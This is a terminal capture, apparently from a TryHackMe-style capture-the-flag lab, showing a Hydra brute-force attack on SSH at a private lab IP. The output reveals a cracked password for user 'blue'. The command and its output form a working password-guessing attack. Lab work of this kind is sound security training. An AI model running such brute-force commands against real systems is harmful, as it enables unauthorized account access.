 ┌──(kali㉿kali)-[~/thm/redisl33t]
└─$ hydra -l blue -P passlist.txt ssh://10.10.54.182
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-16 13:48:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per task
[DATA] attacking ssh://10.10.54.182:22/
[22][ssh] host: 10.10.54.182   login: blue   password: sup3r_p@s$w0sup3r_p@s$w0
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-16 13:48:51
┌──(kali㉿kali)-[~/thm/redisl33t]
└─$